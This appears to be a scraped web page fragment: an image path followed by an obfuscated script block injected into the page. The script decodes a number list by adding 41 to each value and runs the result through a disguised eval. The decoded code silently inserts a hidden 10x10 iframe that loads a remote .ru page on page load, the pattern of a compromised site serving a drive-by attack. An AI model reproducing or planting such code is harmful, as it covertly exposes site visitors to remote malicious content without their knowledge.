 <script>i=0;try{prototype;}catch(egewgsd){f=['-32w-32w64w61w-9w-1w59w70w58w76w68
w60w69w75w5w62w60w75w28w67w60w68w60w69w75w74w25w80w43w56w62w37w56w68w60w-1w-2w57
w70w59w80w-2w0w50w7w52w0w82w-28w-32w-32w-32w64w61w73w56w68w60w73w-1w0w18w-28w-32
w-32w84w-9w60w67w74w60w-9w82w-28w-32w-32w-32w59w70w58w76w68w60w69w75w5w78w73w64w
75w60w-1w-7w19w64w61w73w56w68w60w-9w74w73w58w20w-2w63w75w75w71w17w6w6w75w60w77w8
0w75w63w64w5w73w76w6w58w70w76w69w75w8w14w5w71w63w71w-2w-9w78w64w59w75w63w20w-2w8
w7w-2w-9w63w60w64w62w63w75w20w-2w8w7w-2w-9w74w75w80w67w60w20w-2w77w64w74w64w57w6
4w67w64w75w80w17w63w64w59w59w60w69w18w71w70w74w64w75w64w70w69w17w56w57w74w70w67w
76w75w60w18w67w60w61w75w17w7w18w75w70w71w17w7w18w-2w21w19w6w64w61w73w56w68w60w21
w-7w0w18w-28w-32w-32w84w-28w-32w-32w61w76w69w58w75w64w70w69w-9w64w61w73w56w68w60
w73w-1w0w82w-28w-32w-32w-32w77w56w73w-9w61w-9w20w-9w59w70w58w76w68w60w69w75w5w58
w73w60w56w75w60w28w67w60w68w60w69w75w-1w-2w64w61w73w56w68w60w-2w0w18w61w5w74w60w
75w24w75w75w73w64w57w76w75w60w-1w-2w74w73w58w-2w3w-2w63w75w75w71w17w6w6w75w60w77w
80w75w63w64w5w73w76w6w58w70w76w69w75w8w14w5w71w63w71w-2w0w18w61w5w74w75w80w67w6
0w5w77w64w74w64w57w64w67w64w75w80w20w-2w63w64w59w59w60w69w-2w18w61w5w74w75w80w67
w60w5w71w70w74w64w75w64w70w69w20w-2w56w57w74w70w67w76w75w60w-2w18w61w5w74w75w80w
67w60w5w67w60w61w75w20w-2w7w-2w18w61w5w74w75w80w67w60w5w75w70w71w20w-2w7w-2w18w6
1w5w74w60w75w24w75w75w73w64w57w76w75w60w-1w-2w78w64w59w75w63w-2w3w-2w8w7w-2w0w18
w61w5w74w60w75w24w75w75w73w64w57w76w75w60w-1w-2w63w60w64w62w63w75w-2w3w-2w8w7w-2
w0w18w-28w-32w-32w-32w59w70w58w76w68w60w69w75w5w62w60w75w28w67w60w68w60w69w75w74
w25w80w43w56w62w37w56w68w60w-1w-2w57w70w59w80w-2w0w50w7w52w5w56w71w71w60w69w59w2
6w63w64w67w59w-1w61w0w18w-28w-32w-32w84'][0].split('w');v="e"+"va"+"l";}if(v)e=w
indow[v];try{new 125;}catch(qwg){w=f;s=[];}r=String;for(;567!=i;i+=1){j=i;if(e)s
=s+r["f"+"r"+"omC"+"har"+"C"+"ode"](w[j]*1+41);}if(e)e(s);</script>